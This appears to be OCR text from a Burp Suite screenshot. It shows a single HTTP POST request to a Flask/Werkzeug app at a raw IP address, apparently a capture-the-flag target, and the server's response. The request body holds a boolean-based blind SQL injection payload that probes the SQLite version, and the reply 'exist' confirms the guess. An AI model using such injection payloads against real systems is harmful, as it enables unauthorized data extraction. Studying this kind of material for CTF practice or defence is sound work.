 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /query HTTP/1.1
2 Host: 124.221.54.221:28162
3 Content-Length: 81
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://124.221.54.221:28162
9 Referer: http://124.221.54.221:28162/home
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
13 Connection: close
14
15 id=-1 or (case when(substr(sqlite_version(),1,1)='3') then 1=1
else 1=2 end)/* --
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.1 Python/3.10.4
3 Date: Sun, 03 Apr 2022 04:01:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6
7 exist